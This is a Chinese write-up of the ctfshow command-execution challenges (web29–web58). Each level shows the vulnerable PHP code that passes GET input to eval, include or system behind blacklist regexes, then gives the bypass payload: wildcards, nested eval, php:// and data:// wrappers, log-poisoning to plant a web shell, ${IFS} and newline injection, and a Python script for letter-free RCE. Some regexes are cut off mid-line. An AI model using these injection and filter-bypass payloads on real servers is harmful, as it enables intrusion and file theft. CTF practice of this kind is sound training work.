ctfshow命令执行(web29-web56)第一部分

web29

过滤了flag可以用*或者?绕过

payload:c=system('cat fla*');

web30

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

过滤了flag,system和php其中flag和php可以用通配符绕过,system函数可以用其他函数代替system(),exec(),passthru()

payload:?c=passthru('cat fla*.ph*');

web31

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

过滤的挺多我们利用eval的嵌套执行

?c=eval($_GET[1]);&1=system('tac flag.php');

web32

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

没有过滤eval可以用上一题同样的方法,但过滤了;可以用?>代替,而且过滤了()所以不能用eval方法,可以用include配合伪协议来读取flag

?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php

web33

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

相同payload

?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php

web34

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

相同payload

?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php

web35

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

相同payload

?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php

web36

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

过滤了数字,把1换成a即可

?c=include$_GET[a]?>&a=php://filter/convert.base64-encode/resource=flag.php

web37

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}

include函数文件包含用伪协议。data伪协议

?c=data://text/plain,

web38

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|php|file/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}



可以用日志包含

首先在User Agent处写下一句话,执行。

然后这个一句话木马会存在日志文件中,我们再传c=/var/log/nginx/access.log,实现包含日志文件,包含会将日志文件中的php代码执行,从而达到getshell的目的。

payload:

?c=/var/log/nginx/access.log&1=system('tac flag.php');

也可以用base64的data伪协议

c=data://text/palin;base64,PD9waHAgc3lzdGVtKCJubCBmbGEqIik7Pz4=

web39

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c.".php");

}

}else{

highlight_file(__FILE__);

}

data://text/plain相当于执行了php语句而.php由于前面的语句已经闭合了,所以后面的.php会被当成html页面直接显示在页面上,就不在起作用了

?c=data://text/plain,

web40

|\/|\?|\\\\/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}



基本所有的符号都被过滤了

localeconv():返回一包含本地数字及货币格式信息的数组。其中数组中的第一个为点号(.)

pos():返回数组中的当前元素的值。

array_reverse():数组逆序

scandir():获取目录下的文件

next(): 函数将内部指针指向数组中的下一个元素,并输出。

scandir(.)可以获取当前目录

pos(localeconv())就是.

print_r(scandir(pos(localeconv())));就可以获取当前目录

可以得到flag.php位于数组的第三个值里,也就是倒数第二个,我们可以通过array_reverse()函数以相反的元素顺序返回数组,在用next()函数读取下一个元素,最后通过highlight_file()函数读取到flag.php

?c=highlight_file(next(array_reverse(scandir(current(localeconv())))));

web41

web42

if(isset($_GET['c'])){

$c=$_GET['c'];

system($c." >/dev/null 2>&1");

}else{

highlight_file(__FILE__);

}

我们先来理解一下这个/dev/null 2>&1

Linux环境中所有的内容都是以文件的形式存在的,/dev/null是将输出结果输入到null,相当于黑洞里面。

1,2是文件描述符:

0代表的是标准输入,1代表的是标准输出,2代表的是错误输出。

这个东西一整个的意思是把错误输出也在标准输出里面输出,然后统一输出到null,即黑洞里面,所以这个是没有返回结果的。

这样子我们可以采取截断的方式,用%0a换行,让它只执行我们可控的命令。

?c=tac flag.php%0a

或

?c=tac flag.php%26

或

?c=tac flag.php||

或者采取另一种方式,用;当成两条命令来执行。

payload:

?c=tac flag.php;ls

web43

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

和web42payload相同

web44

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

过滤了flag用通配符,将上上一个payload的flag改为fla*即可

web45

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| /i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

多过滤了空格用%20、%3c、${IFS}、$IFS$9等代替

?c=tac${IFS}fla*.php%0a

web46

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

空格用<代替将flag用\隔开

?c=tac

web47

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

与上一个payload相同

?c=tac

web48

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

与上一个payload相同

?c=tac

web49

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

与上一个payload相同

?c=tac

web50

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

与上一个payload相同

?c=tac

web51

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

tac不能用了换成nl

?c=nl

web52

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}

和上题一样

c=nl

c=nl

web53

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\".$d;

}else{

echo 'no';

}

}else{

highlight_file(__FILE__);

}

d=system($c)可以执行c=ls发现成功执行,可以构造payload

?c=ca''t${IFS}fla?.php

web54

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\

使用通配符进行过滤了,就不用上面的命令了,可以使用mv,将flag.php移动到1.txt,之后便可以直接去访问1.txt。

c=mv${IFS}fla?.php${IFS}1.txt

web55

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\

无字母的rce,看了下不太懂先放一下脚本

无字母数字的命令执行(ctfshow web入门 55)_Firebasky的博客-CSDN博客

import requests

while True:

url = "http://1d96ce0e-d707-448a-a372-5dfdd5faa086.challenge.ctf.show/?c=.+/???/????????[@-[]"

r = requests.post(url, files={"file": ('1.php', b'cat flag.php')})

if r.text.find("flag") >0:

print(r.text)

break

web56

// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\

和上面相同的脚本

web57

|\<|\.|\,|\?|\*|\-|\=|\[/i", $c)){

system("cat ".$c.".php");

}

}else{

highlight_file(__FILE__);

}

$(())------是-1

$((~37))------是36

所以我们只需要保证中间是-37即可,

$((~$(())$(())))---是1

所以

$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))

代表36,即可获取flag

web58

c=highlight_file('flag.php');